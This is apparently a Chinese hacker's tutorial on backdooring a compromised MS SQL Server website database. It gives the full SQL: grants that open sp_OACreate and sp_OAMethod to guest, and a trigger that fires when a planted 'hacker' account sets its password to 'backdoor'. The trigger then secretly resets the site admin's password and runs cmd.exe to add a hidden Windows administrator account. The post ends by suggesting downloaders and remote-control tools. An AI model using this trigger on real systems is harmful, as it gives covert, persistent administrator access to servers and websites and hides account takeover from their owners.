|

来源:皇子

很多东西如果不经常去用,沉积在脑袋里的东西就会慢慢沉寂.这个手法很久以前就存在了.昨天写代码的时候不得不用到触发器实现某些功能,才想起来利用这个自从触发器功能被开发出来就存在的后门,mssql里其实可以放置很多后门,比如在sql里创建一个始终存在的远程连接之类,当然了,今天的题目是触发器,其他的暂且放在一边.

这个后门其实可用度极广,通常管理员会把主要精力放在查询系统用户,或者是否有黑客添加了sql用户等状态的查询上,然而对某些库的权限做出了改动,往往不是他们注意到的重点,我们利用的也正是这一点.

假设我已经拿到一台数据库服务器,这时我们当然可以对数据库完全操作,我们首先需要对master表里的某些我们需要使用的扩展存储过程作出修改,这里当然要先用SA身份来执行:

grant execute on master..sp_OACreate to guest

grant execute on master..sp_oamethod to guest

语句都很简单,仅仅是对sp_oamethod赋予guest组用户的执行权限,这里由于SQL的特殊机制(我这里是SQL2000 SP4),即使我们赋予了XP_CMDSHELL的执行权限,依然无法在普通用户下运行,若是打算使用,猜想应该要重新修改xplog70.dll并创建存储过程,这是大牛该做的事,与我们无关.暂且略过.

虽然网站和数据库分离的状况很常见,我们这里先说不分离的时候,我们拿到数据库服务器权限,这里当然可以随意查看网站代码,我以本机为环境给大家比较直观的展示.





存在一个admin表,是存放用户帐户的地方,当然了,可以是user或者其他表,只是给出一个演示,结构如下:



通常我们以自身的帐户登陆网站后,都会提供密码修改的服务,我们这里仅以这点来演示,其他方式可以根据实际情况自行研究.我假设我注册了一个用户名为hacker的用户(这里用户名越特殊越好,万一帐户被删除,别人抢注的几率也低),我想通过这里的密码修改来做一个系统后门,可以先在SQL创建一个触发器,内容如下:

CREATE TRIGGER [shell] ON [admin]

for update

AS

DECLARE @password nvarchar(256)

select @password=password FROM Inserted where username='hacker'

IF (@password='backdoor')

BEGIN

update admin set name=password,password='hacker' where username='admin'

declare @shell int exec sp_oacreate 'wscript.shell',@shell output exec sp_oamethod @shell,'run',null,'c:\windows\system32\cmd.exe /c net user huangzi huangzi /add & net localgroup administrators huangzi /add'

END

当用户名为hacker这个用户把密码修改为backdoor的时候(这里不要照猫画虎,我这里密码直接进的数据库没有经过加密,一般的网站代码会把密码经过加密再写进数据库,可能是md5或者其他加密手段,就需要修改一下了),实现2个功能:

1. 用户名为admin的用户原来的密码被保存在name字段里,而且新密码为hacker,这样我们就可以用管理员的帐户登陆进去,然后传shell或者做其他事,使用完毕以后再把密码修改回来,我们一开始就保存了原始密码,当然恢复起来很简单.这样的操作主要用于数据库和网站分离时,当然如果不分离的话,下面第2个功能实际上可以做更多的事







2.使用sp_oacreate和sp_oamethod创建一个新的用户名和密码皆为huangzi的管理员帐户,这里可以做许多变化,自行研究,这里仅仅是给出方法.

关于代码的部分基本已经陈述完毕,给出演示图感性认识一下:





我没有触发条件以前:

随便修改下密码,但不触发条件:



接下来是把用户hacker的密码修改为backdoor,触发了条件



可以看到,管理员admin的原始密码被写进了name字段,现在的密码为hacker,更重要的是,系统用户已经添加进去了.

如果数据库和网站分离的话,可以上网的话比较好办,写下载者上远控或者端口转发出来.不可上网的话,我们之前修改了管理员的密码可以进后台看看有没有机会,当然了变化很多不是一时半会能讲完的,关键看环境,再决定手法.

|